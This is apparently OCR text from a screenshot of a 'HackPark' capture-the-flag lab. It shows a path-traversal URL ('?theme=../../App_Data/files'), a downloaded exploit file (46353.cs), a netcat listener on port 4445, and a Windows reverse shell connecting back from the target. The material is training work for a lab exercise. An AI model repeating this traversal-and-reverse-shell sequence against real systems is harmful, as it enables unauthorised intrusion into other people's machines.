 hackpark
hackpark | hackpark amusem
New Tab
10.10.243.37/?theme=../../App_Data/files
angellm@kali: ~/THM/CTF/HackPark
File Actions Edit View Help
angellm@kali: ~
angellm@kali: ~/THM/CTF/HackPark
┌──(angellm㉿kali)-[~/THM/CTF/HackPark]
└─$ mv /home/angellm/Downloads/46353.cs .
┌──(angellm㉿kali)-[~/THM/CTF/HackPark]
└─$ subl 46353.cs
┌──(angellm㉿kali)-[~/THM/CTF/HackPark]
└─$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [10. .26] from (UNKNOWN) [10.10.243.37] 49321
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.